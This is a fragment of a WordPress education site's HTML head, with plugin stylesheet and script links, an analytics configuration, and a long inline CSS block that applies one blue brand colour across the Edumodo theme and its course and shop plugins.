<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='video-conferencing-with-zoom-api-css' href='https://aiuvirtualgraduation.org/wp-content/plugins/video-conferencing-with-zoom-api/assets/public/css/style.min.css?ver=4.6.5' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Poppins:500&#038;display=swap&#038;ver=1749060696" /></noscript><link rel='stylesheet' id='mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://aiuvirtualgraduation.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744380015' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://aiuvirtualgraduation.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744380016' type='text/css' media='all' />
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/aiuvirtualgraduation.org","hash_tracking":"false","v4_id":"G-MYBV0WK1ZM"};/* ]]> */
</script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0" id="tp-tools-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8" id="revmin-js"></script>
<script type="text/javascript" src="https://aiuvirtualgraduation.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://aiuvirtualgraduation.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aiuvirtualgraduation.org/wp-json/wp/v2/pages/19657" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aiuvirtualgraduation.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://aiuvirtualgraduation.org/?p=19657' />
<meta name="generator" content="Redux 4.5.10" />
<style>
	/* Preloader */
	
			   
	.edumodo-header li.tx_megamenu.row .nav {
	  position: relative !important;
	}

/*	.edumodo-header li.tx_megamenu.row {
	  position: static !important;
	}*/

/*	.edumodo-header li.tx_megamenu.row ul.dropdown-menu {
	  width: 100%;
	  z-index: 100000;
	}*/

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul {
	    top: 100%;;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li > ul.dropdown-menu {
	  position: relative;
	  left: 0;
	  top: 100%;
	  background: transparent;
	  display: block;
	  padding: 0;
	  -moz-animation: fadeInDownMenu 0s ease-in;
	  -webkit-animation: fadeInDownMenu 0s ease-in;
	  animation: fadeInDownMenu 0s ease-in;
	  -webkit-transition: all 0s ease;
	  -moz-transition: all 0s ease;
	  -o-transition: all 0s ease;
	  transition: all 0s ease;

	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu {
	  border: 0px solid #fff;
	  border-radius: 0;
	  background: #fff;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li{
	   border-top: 1px solid #f5f5f5;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul li {
	  margin: 0;
	  padding: 0;
	}

	.edumodo-header span.logout-btn{
	    background: #195b9e;
	    border: 2px solid #195b9e;
	}
	.edumodo-header span.logout-btn:hover{
	    color: #195b9e !important;
	    border-color: #195b9e;
	    
	}


	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu > li.tx_megamenu_heading > a {
	  padding: 8px 15px 8px 15px;
	}

/*	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row li{
	  border-bottom: none;
	}*/

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading .sub-heading{
	  	font-weight: 500;
	  	color: inherit;
	    text-transform: uppercase;
    	letter-spacing: 1px;
    	font-size: 12px;;
	}

	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.dropdown.tx_megamenu{
		padding: 0 12px 12px 12px;
    	box-shadow: inset 0 0 1px #f5f5f5;
	}

	.edumodo-header .navbar-v1 .navigation-main > li > a:first-child {
	    padding-left: 8px;
	    padding-right: 8px;
	    line-height: 55px;

	}
/*
	.edumodo-header .dropdown.tx_megamenu.row {
		padding-right: 15px;
	    padding-left: 15px;
	}*/
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu li.tx_megamenu_border_right {
	    border-right: 1px solid #f5f5f5;
	}

	/* menu widget Style*/
	.edumodo-header li.tx_megamenu.row .tx_megamenu_widget_area {
	  padding: 0;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area a {
    	padding: 10px 15px 10px 15px;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul.edumodo-sub-menu > li.tx_megamenu_heading.tx_megamenu_heading_hide > a:last-child{
	    display: none !important;
	}
	.edumodo-header li.tx_megamenu.row .dropdown-menu > li > a {
	    line-height: inherit;
	    font-weight: 700;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row ul{
	  box-shadow: none;
	}
	.edumodo-header .navbar-v1 .navigation-main li.tx_megamenu.row .tx_megamenu_widget_area h3.widget-title {
		font-size: 13px;
	    padding-left: 15px;
	    font-weight: 500;
	    letter-spacing: 0.5px
	}



	.edumodo-header .navbar-v1 .navigation-main a:hover, 
	.edumodo-header .navbar-v1 .navigation-main li:hover > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-item > a, 
	.edumodo-header .navbar-v1 .navigation-main .current-menu-ancestor > a{
		color: #195b9e;
	}
/*	.edumodo-header .navbar-v1 .active a, .navigation-main .active .menu-indicate{
		color: #195b9e;
	} */
	


	.edumodo-header .navbar-v1 li.current-menu-item.active > a{
		color: #195b9e;
	}  


	
	 
		/* --- Learndash single page releted course  -- */ 
		@media (max-width: 767px) {
			.leaarndash-releted-course{
				display: none;
			}
		}
	
	
	 
			/* --- Video Play btn-- */ 
			.edumodo-play-btn{
			    background: radial-gradient(#195b9e 60%, #ffffff 62%);
			}
		 
		/* --- scrollTop -- */ 
	.comments-area .comment-respond input[type="text"]:focus, .comments-area .comment-respond input[type="email"]:focus, .comments-area .comment-respond input[type="url"]:focus, .comments-area .comment-respond input[type="password"]:focus, .comments-area .comment-respond input[type="search"]:focus, .comments-area .comment-respond input[type="number"]:focus, .comments-area .comment-respond input[type="tel"]:focus, .comments-area .comment-respond input[type="range"]:focus, .comments-area .comment-respond input[type="date"]:focus, .comments-area .comment-respond input[type="month"]:focus, .comments-area .comment-respond input[type="week"]:focus, .comments-area .comment-respond input[type="time"]:focus, .comments-area .comment-respond input[type="datetime"]:focus, .comments-area .comment-respond input[type="datetime-local"]:focus, .comments-area .comment-respond input[type="color"]:focus, .comments-area .comment-respond textarea:focus{
	border-color: #195b9e;
    outline-color: #195b9e;
    border: 1px solid #195b9e;
}
		
	 
		/* --- scrollTop -- */ 
		#scrollTop{
			background-color: #195b9e;
			border-color: #195b9e;
		}
		#scrollTop:hover{
			background-color: #195b9e90;
			border-color: #195b9e90;
		}
		

	
			@media (max-width: 767px) {
		 #scrollTop.show{
		 	display:none !important;
		 }
		}
		
		
					#tophead a.topbar-btn, span.register-btn{
				background-color: #195b9e !important;
				border-color: #195b9e !important;
			}
			

					span.register-btn:hover{
				border-color: #195b9e !important;
				background:#fff !important;
				color:#195b9e !important;
			}
						
					.edumodo-header a.micon{
				background-color: #195b9e;
			}
				
					#tophead .tophead-contact .fa, #tophead .tophead-address .fa, #tophead .tophead-contact a:hover, #tophead .tophead-right.top-v4 a:hover, span.register-btn:hover a{
				color: #195b9e;
			}
		
		
					body{
				background: #f5f5f5 !important;
			}
		
					body{
			 	font-family: 'Roboto', sans-serif;
				font-size: 16px;
			}
							.h1,.h2,.h3,.h4,.h5,.h5, .h6, h1, h2, h3, h4, h5, h6{
				font-family: 'Poppins', sans-serif;
			}
							#menu-primary-1 > li.current-menu-parent > a, #menu-primary-2 > li.current-menu-parent > a, .navbar-default .navbar-nav > li > a:hover, .edumodo-current-menu-item > a, .edumodo-header .navbar-v1 .navigation-main > li.current-menu-parent > a:first-child{
				color: #195b9e !important;
			}
				.edumodo-top-search input[type="submit"]{
			color: #195b9e;
			border-color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			border-color: #195b9e;
		}
		 
		.site-title{color: #195b9e;}
		button,
		input[type="button"], input[type="reset"], input[type="submit"]{
		    background: #195b9e;
		    border-color: #195b9e;
		}
		.btn{
			background: #195b9e;
			border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"], 
		.mc4wp-form-fields input[type="reset"], 
		.mc4wp-form-fields input[type="submit"]{
			background: #195b9e;
			border-color: #195b9e;
		}
		span.post-date a:hover{
			color: #195b9e;
		}
		.search-form label > input:focus{
			border-color: #195b9e;
		}
		.edumodo-course-1 article.tx-course .course-details .course-meta .post-date a:hover{
			color: #195b9e;
		}
		.comment-author.vcard a:hover{
			color: #195b9e;
		}
		.comments-area .comment-metadata a:hover{
		color: #195b9e;	
		}
		.enter-related-course .edumodo-related-course-1 article.tx-course .course-details .course-meta span.course-cost{
			color: #195b9e;
		}
		.archive .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-notice .post-cat a:hover{
			color: #195b9e;
		}
		.main-post.has-post-thumbnail .edumodo-post-img .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.main-post.link-formate .link-content .icon-link{
			color: #195b9e 
		}
		.quote-format .entry-content.quote-content.quote:before{
			color: #195b9e 
		}
		.main-post .edit span.edit-link a:hover{
			color: #195b9e 
		}
		.main-post .content-body .entry-meta .post-cat a:hover{
			color: #195b9e 
		}
		.site-main .comment-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		.single-post .entry-meta span.post-author a:hover, 
		.single-post ul.post-categories li a:hover, 
		.site-main .post-navigation .nav-next a:hover, 
		.site-main .posts-navigation .nav-next a:hover, 
		.site-main .comment-navigation .nav-next a:hover, 
		.site-main .post-navigation .nav-previous a:hover, 
		.site-main .posts-navigation .nav-previous a:hover{
			color: #195b9e 
		}
		#mc_embed_signup #tx-subscribe{
			border-color: #195b9e 
		}
		.widget-area .widget .tagcloud > a:hover{
			color: #195b9e 
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td#today{
			background-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th, .widget_calendar div.calendar_wrap table tbody tr td {
			border-color: #195b9e;
		}
		.widget_calendar div.calendar_wrap table thead tr th{
			border-color: #195b9e90;
		}
		.single-post .entry-meta span a:hover{
			color: #195b9e 
		}
		.post-tags a:hover{
			color: #195b9e 
		}
		.single-post .edit a.post-edit-link:hover{
			color: #195b9e 
		}
		.single-post .post-tags a:hover{
			color: #195b9e 
		}
		.edumodo-pagination .page-numbers:hover{
			border-left-color: #195b9e;
		}
		.edumodo-pagination .page-numbers:hover{
			color: #195b9e;
		}
		.edumodo-pagination .page-numbers.current:hover{
			color: white;
		}
		.edumodo-top-search input[type="submit"]:hover{
			background-color: #195b9e;
		}
		.copyright a:hover, .copyright .social-icon a:hover{
			color: #195b9e;
		}
		.post-password-form input[type="submit"]{
			background-color: #195b9e;
			border-color: #195b9e;
		}

		.edumodo-teacher-1 .teacher-person .overlay .person-info .social-links-teacher a:hover, 
		.edumodo-teacher-1 .teacher-person .overlay .person-info .teacher-title a:hover{
			color: #195b9e;
		}
		.widget-area .edumodo-social a{
			background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta span a:hover{
			color:#195b9e;
		}
		.widget-area .widget a:hover{
			color:#195b9e;
		}
		.footer .tagcloud a:hover, .footer .widget ul li a:hover, .footer .widget ul li:hover a, .footer .widget ul li:hover:before{
			color:#195b9e;
		}
		.footer .widget_calendar div.calendar_wrap table tfoot #prev a:hover, .widget_calendar td#next a:hover{
			color:#195b9e;
		}
		.widget-area .edumodo-recent-post .recent-post .recent-entry-header .recent-entry-title a:hover{
			color: #195b9e;
		}
		.course-teacher-carousel .owl-nav div, .content-list .owl-nav div{
			 background-color: #195b9e;
		}
		.single-course-post .course-content .course-meta .post-cat a:hover{
			color: #195b9e;
		}
		.pingback .edit-link a:hover{
			 background-color: #195b9e;
			 border-color: #195b9e;
		}

		.edumodo-teacher-2 .teacher-2 .teacher-container .teacher-block .teacher-image:before{
			background:#195b9e;
		}

		/*	Woocommerce */
		.woocommerce .star-rating span::before{
			color: #195b9e;
		}
		.woocommerce .woocommerce-message:before, 
		.woocommerce-cart .woocommerce-message:before, 
		.woocommerce-checkout .woocommerce-message:before, 
		.woocommerce-account .woocommerce-message:before, 
		.woocommerce .woocommerce-info:before, 
		.woocommerce-cart .woocommerce-info:before, 
		.woocommerce-checkout .woocommerce-info:before, 
		.woocommerce-account .woocommerce-info:before, .woocommerce .woocommerce-breadcrumb a:hover, nav.woocommerce-breadcrumb a:hover, ul.learn-press-courses .course .course-title:hover, ul.learn-press-courses .course .course-info .course-instructor a:hover{
			color: #195b9e !important;
		}
		.woocommerce main#main .woocommerce-tabs input[name="submit"], .woocommerce-cart main#main .woocommerce-tabs input[name="submit"], .woocommerce-checkout main#main .woocommerce-tabs input[name="submit"], .woocommerce-account main#main .woocommerce-tabs input[name="submit"]{
			background-color: #195b9e !important;
		}
		.woocommerce .woocommerce-message, .woocommerce-cart .woocommerce-message, .woocommerce-checkout .woocommerce-message, .woocommerce-account .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-cart .woocommerce-info, .woocommerce-checkout .woocommerce-info, .woocommerce-account .woocommerce-info{
		 		border-top-color: #195b9e !important;
		}
		.woocommerce .woocommerce-MyAccount-navigation ul li.is-active{
			border-left-color: #195b9e !important;
		}
		.woocommerce main#main .price, .woocommerce-cart main#main .price, .woocommerce-checkout main#main .price, .woocommerce-account main#main .price{
			color: #195b9e;
		}
		.tribe-events-read-more, 
		.tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .tribe-events-list-event-title a:hover, 
		#tribe-events-footer a:hover
		{
			color: #195b9e !important;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-image .tribe-events-event-cost .ticket-cost{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-events-present div[id*=tribe-events-daynum-]{
			background-color: #195b9e;
		}
		#tribe-events-bar .tribe-bar-filters .tribe-bar-filters-inner input[type="text"]:focus{
			border-color: #195b9e;
		}
		.post-type-archive-tribe_events table.tribe-events-calendar .tribe-event-featured{
			border-color: #195b9e;
		}
		.datepicker table tr td span.active.active, .datepicker table tr td span.active.disabled, .datepicker table tr td span.active.disabled.active, .datepicker table tr td span.active.disabled.disabled, .datepicker table tr td span.active.disabled:active, .datepicker table tr td span.active.disabled:hover, .datepicker table tr td span.active.disabled:hover.active, .datepicker table tr td span.active.disabled:hover.disabled, .datepicker table tr td span.active.disabled:hover:active, .datepicker table tr td span.active.disabled:hover:hover, .datepicker table tr td span.active.disabled:hover[disabled], .datepicker table tr td span.active.disabled[disabled], .datepicker table tr td span.active:active, .datepicker table tr td span.active:hover, .datepicker table tr td span.active:hover.active, .datepicker table tr td span.active:hover.disabled, .datepicker table tr td span.active:hover:active, .datepicker table tr td span.active:hover:hover, .datepicker table tr td span.active:hover[disabled], .datepicker table tr td span.active[disabled]{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .e-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .tribe-event-featured .edumodo-event-loop-content-wrapper .tribe-events-list-event-title a:before{
			background-color: #195b9e;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper:after{
			background-color: #195b9e15;
		}
		.post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .tribe-events-list-event-title a:hover{
			color: #195b9e;
		}
		.i-override-default-template .upper-part-of-single-event-featured-image .tribe-events-schedule .tribe-events-cost:after{
			background-color: #195b9e !important;
		}
		.i-override-default-template .organizer-list .organizer-list-wrapper .single-organizer .organizer-meta-wrapper h3:after{
			background-color: #195b9e;
		}
		/* ---Sensei -- */ 
		.single-course .i-am-course-lesson-wrapper .type-lesson:hover h2 a, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper button.single_add_to_cart_button{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-content-wrapper .type-lesson:hover:before, .single-course .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:hover:before, .single-course .i-am-lesson-meta-data .type-lesson:hover:before, .single-lesson .i-am-lesson-meta-data .type-lesson:hover:before, .single-quiz .i-am-lesson-meta-data .type-lesson:hover:before, 

			.single-course .i-am-course-content-wrapper .type-lesson:before, .single-lesson .i-am-course-content-wrapper .type-lesson:before, .single-quiz .i-am-course-content-wrapper .type-lesson:before, .single-course .i-am-course-lesson-wrapper .type-lesson:before, .single-lesson .i-am-course-lesson-wrapper .type-lesson:before, .single-quiz .i-am-course-lesson-wrapper .type-lesson:before, .single-course .i-am-lesson-content-wrapper .type-lesson:before, .single-lesson .i-am-lesson-content-wrapper .type-lesson:before, .single-quiz .i-am-lesson-content-wrapper .type-lesson:before, .single-course .i-am-lesson-meta-data .type-lesson:before, .single-lesson .i-am-lesson-meta-data .type-lesson:before, .single-quiz .i-am-lesson-meta-data .type-lesson:before{
			border-color: #195b9e;
		}
		.sensei-main-content .course-container .grid-enable .grid-course-content .link-to-the-full-course a, 
		.sensei-main-content .sensei-course-filters a.active, 
		.sensei-main-content .sensei-course-filters a:hover, 
		.sensei-main-content .sensei-course-filters a.active:hover, 
		.sensei-main-content a:hover, .lesson.type-lesson.status-publish.has-post-thumbnail.hentry.post h2 a{
			color: #195b9e;
		}
		.single-course .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-course-lesson-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-lesson .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-quiz .i-am-lesson-content-wrapper .type-lesson header h2 a:after, .single-course .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-lesson .i-am-lesson-meta-data .type-lesson header h2 a:after, .single-quiz .i-am-lesson-meta-data .type-lesson header h2 a:after, .sensei-main-content .course-container .sensei-course-meta .course-price .woocommerce-Price-amount, ul.learn-press-nav-tabs .course-nav.active:after, ul.learn-press-nav-tabs .course-nav:hover:after, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			 background-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message, .sensei-main-content .woocommerce-info, .sensei-main-content .sensei-pagination .current, .sensei-main-content .sensei-pagination a:hover{
			border-color: #195b9e;
		}
		.sensei-main-content .woocommerce-message:before, .sensei-main-content .woocommerce-info:before{
			color: #195b9e;
		}
		/* //---Sensei -- */ 
		.sensei-main-content .columns-1 li.course .course-content .link-to-the-full-course a{
			color: #195b9e;
		}
		.list-enable .list-course-content .link-to-the-full-course a:after{
			background-color: #195b9e;
		}
		.lp-tab-sections .section-tab.active span{
			 border-color: #195b9e;
		}		
		#learn-press-checkout > p > a:nth-child(1), #learn-press-profile-nav .tabs > li ul li.active a, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .lp-course-thumbnail a:after, .lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body span.lp-enroll-btn a:hover{
			 color: #195b9e;
		}

		.course .weforms-popup .weforms-popup-wrapper .popup-dismiss, .lp-list-table thead tr th{
			background-color: #195b9e;
		}
		.course .weforms-popup .weforms-popup-wrapper .wpuf-form input[type="submit"]{
			background-color: #195b9e;
		}
		.single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .single-course-enroll-and-send-message-wrapper input[type="submit"]:hover, .single-course .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover, .single-lesson .i-am-single-course-header-row .edumodo-sensi-course-header .header-meta-wrapper .sensei-course-meta a:hover{
			color: #195b9e !important;
		}

		input[type="text"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="number"]:focus, input[type="tel"]:focus, input[type="range"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="week"]:focus, input[type="time"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="color"]:focus, textarea:focus{
			    border-color: #195b9e;
		}
		ul.wpuf-form li .wpuf-fields input[type=text]:focus, ul.wpuf-form li .wpuf-fields input[type=password]:focus, ul.wpuf-form li .wpuf-fields input[type=email]:focus, ul.wpuf-form li .wpuf-fields input[type=url]:focus, ul.wpuf-form li .wpuf-fields input[type=number]:focus, ul.wpuf-form li .wpuf-fields textarea:focus{
			outline-color: #195b9e;
    		border-color: #195b9e;
		}
		.mc4wp-form-fields input[type="button"]:hover, 
		.mc4wp-form-fields input[type="reset"]:hover, 
		.mc4wp-form-fields input[type="submit"]:hover{
			background-color: #195b9e;
			border-color:  #195b9e; 
		}
		.comments-area .comment-respond textarea:focus{
			outline-color: #195b9e; 
			border-color:  #195b9e; 
		}
		.single-post .related-post .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.main-post .content-body .entry-header .entry-title a:hover{
			color: #195b9e !important;
		}
		.related-post-body .entry-header a:hover{
			color: #195b9e !important;
		}
		.single-post.format-gallery .owl-nav div, .woocommerce .checkout .place-order input.button.alt, .woocommerce-cart .checkout .place-order input.button.alt, .woocommerce-checkout .checkout .place-order input.button.alt, .woocommerce-account .checkout .place-order input.button.alt, .i-am-course-lesson-wrapper .sticky a:after{
			background-color: #195b9e !important;
		}
		.sensei-main-content button[type="submit"], .sensei-main-content a.send-message-button, .sensei-main-content input[type="submit"], .sensei-main-content .view-results, .sensei-main-content a.button{
			background-color: #195b9e !important;
		}
		 .teacher-info .teachers-bio .teachers-name, .teacher-info .social a, .sensei-main-content .course-container .grid-enable .free-tag, .sensei-main-content .featured .course-title:before, .sensei-main-content .featured .header-meta-wrapper h1:before{
			background-color:#195b9e !important;
		}
		.single-post .post-thumbnail .post-triangle,
		.main-post .post-triangle{
			 border-right-color: #195b9e;
		}
		.comments-area .comment-content:before, .main-post.sticky .entry-header .sticky-post .post-round, 
		.widget-area .widget .widget-title:before, 
		.edumodo-header-2 .login-reg .register, .tribe-events-day .type-tribe_events .edumodo-day-view .day-event-contant .title-price .tribe-events-event-cost{
			background: #195b9e ;
		}

		.lp-archive-courses .tx-course-list .tx-couse-title a:hover{
		    color: #195b9e;
		}
		.learn-press-message {
		    border-left: 5px solid #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active a {
		    color: #195b9e !important;
		}
		.learn-press-tabs .learn-press-nav-tabs .learn-press-nav-tab.active {
		    border-bottom: 4px solid #195b9e !important;
		}
		#learn-press-course-curriculum .section-header .meta .collapse{
			background-color: #195b9e !important;
		}
		#learn-press-course-curriculum .course-item .item-status{
			color: #195b9e !important;
		}
		.single.single-lp_course .learn-press-message{
			color: #195b9e !important;
		}
		body.course-item-popup .learn-press-content-protected-message a{
		    color: #195b9e;
		}
		#course-curriculum-popup #popup-main #popup-header{
			background:#195b9e !important;
	    	border-bottom: 1px solid #195b9e !important
		}
		.learnpress .learn-press-pagination ul li span.page-numbers.current{
			background:#195b9e !important;
		}
		.learnpress .learn-press-pagination ul li a:hover{
			color: #195b9e !important;
		}
		.lpcourse-course-wapper-3 .lp-related-course .lp-course-1 .course-content-body .footer-body .lp-enroll{
			color: #195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-info .title:before, 
		.learnp-ralated-course .title:before, 
		.lpcourse-sidebar .edumodo-course-info .title:before, .lp-single-course .tx-course-main .edumodo-course-author .title:before{
			background:#195b9e !important;
		}
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.purchase-button, 
		.lp-single-course .course-top .course-info .learn-press-course-buttons .purchase-course button.button.enroll-button{
			    border-color: #195b9e;
	    		color: #195b9e;
		}
		.entry-header a:hover, .lpcourse-sidebar .edumodo-course-info ul.course-info-list li i, .lpcourse-top-button .lp-button, .learnp-ralated-course .learnp-ralated-course-wrapper article.learnp-ralated-item .learnp-ralated-content .learnp-course-title a:hover{
				color: #195b9e !important;
		}
		.single-lp_course .lpcourse-course-wapper .edumodo-course-info .title:before{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper-2 .lpcourse-top-2 .lpcourse-top-button .lp-button:hover{
			background:#195b9e;
		}
		.single-lp_course .lpcourse-course-wapper .lpcourse-top .lpcourse-top-button .lp-button:hover {
		   background:#195b9e;
		}
		.woocommerce main#main button[type="submit"], .woocommerce-cart main#main button[type="submit"], .woocommerce-checkout main#main button[type="submit"], .woocommerce-account main#main button[type="submit"], .woocommerce main#main a.button, .woocommerce-cart main#main a.button, .woocommerce-checkout main#main a.button, .woocommerce-account main#main a.button, .woocommerce main#main input[name="submit"], .woocommerce-cart main#main input[name="submit"], .woocommerce-checkout main#main input[name="submit"], .woocommerce-account main#main input[name="submit"], .woocommerce .woocommerce-cart-form input[type="submit"], .woocommerce-cart .woocommerce-cart-form input[type="submit"], .woocommerce-checkout .woocommerce-cart-form input[type="submit"], .woocommerce-account .woocommerce-cart-form input[type="submit"]{
			background-color: #195b9e;
		}
		.woocommerce main#main span.onsale, .woocommerce-cart main#main span.onsale, .woocommerce-checkout main#main span.onsale, .woocommerce-account main#main span.onsale{
			background:#195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li span.current, .woocommerce-cart .woocommerce-pagination .page-numbers li span.current, .woocommerce-checkout .woocommerce-pagination .page-numbers li span.current, .woocommerce-account .woocommerce-pagination .page-numbers li span.current{
			color: #195b9e;
		}
		.woocommerce .woocommerce-pagination .page-numbers li:hover, .woocommerce-cart .woocommerce-pagination .page-numbers li:hover, .woocommerce-checkout .woocommerce-pagination .page-numbers li:hover, .woocommerce-account .woocommerce-pagination .page-numbers li:hover{
			background:#195b9e;
		}
		.edumodo-from ul.wpuf-form .wpuf-submit input[type=submit]{
			border-color: #195b9e !important;
			background-color:#195b9e !important;
		}		
		.i-override-default-template a.tribe-events-button, .post-type-archive-tribe_events #tribe-events-content .tribe-events-loop .type-tribe_events .edumodo-event-loop-content-wrapper .edumodo-event-loop-content .edumodo-event-content-wrapper a:after, .post-type-archive-tribe_events input[type="submit"]{
			background-color:#195b9e !important;
		}		
		div#mobile-menu{
			background-color:#195b9e !important;
		}
		/*Learndash*/
		.leaarndash-releted-course-two .lp-enroll{
			color:#195b9e;
		}
